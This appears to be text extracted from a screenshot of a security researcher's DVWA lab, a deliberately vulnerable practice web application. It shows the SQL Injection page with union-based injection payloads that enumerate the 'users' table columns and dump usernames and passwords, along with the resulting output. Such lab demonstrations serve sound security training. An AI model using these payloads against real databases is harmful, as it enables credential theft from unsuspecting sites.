 Shawar Khan - Security Researcher
Workspace 1 Workspace 2 3:52 am root
Vulnerability: SQL Inje...
192.168.8.103/dvwa/vulnerabilities/sqli/?id=-1' union select all 1337,group_concat(user,0x3a,password) from'users'--+&Submit=Submit#
pleXML not loaded.
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: -1' union select all 1337,group_concat(column_name) from information_schema.columns where table_name ='users'--
First name: 1337
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Security Point